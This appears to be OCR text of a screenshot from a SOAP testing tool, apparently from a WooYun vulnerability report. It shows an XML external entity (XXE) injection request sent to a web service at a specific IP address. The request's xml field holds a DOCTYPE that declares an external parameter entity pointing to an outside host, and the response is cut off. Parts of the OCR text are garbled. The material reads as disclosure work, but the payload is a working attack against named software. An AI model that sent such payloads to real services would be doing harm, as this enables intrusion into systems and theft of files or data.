 WSDL URL: http://36.7.174.33:8288/Conf/services/BroadcastWebservice?wsdl
Editor WSDL Structure WSDL
Service: BroadcastWebserviceSe Port: BroadcastWebservice Operation: getWebServiceResult Send
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://webservices.cms.v2tech.com">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <getWebServiceResult>
5 <tradeCode>100</tradeCode>
6 <xml>&lt;!DOCTYPE root [
7 &lt;!ENTITY % xxe SYSTEM &quot;http:// p&quot;&gt;
8 %xxe;
9 ]&gt;</xml>
10 <webservicepass></webservicepass>
11 </getWebServiceResult>
12 </SOAP-ENV:Body>
13 </SOAP-ENV:Envelope>
Look for: a {Re} XML
Response Structured Data
1 <?xml version="1.0"?>
2 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi=
"http://www.w3.org/1999/XMLSchema-instance">
3 <soapenv:Body>
Look for: a {Re} XML
Activity Window
03.22 22:14.07, Populate tool explorer ...
03.22 22:14.07, Load ServerInfo XML ...
03.22 22:25.47, Done - 1 web services found.
03.22 22:29.32, Done - 1 web services found.
www.wooyun.org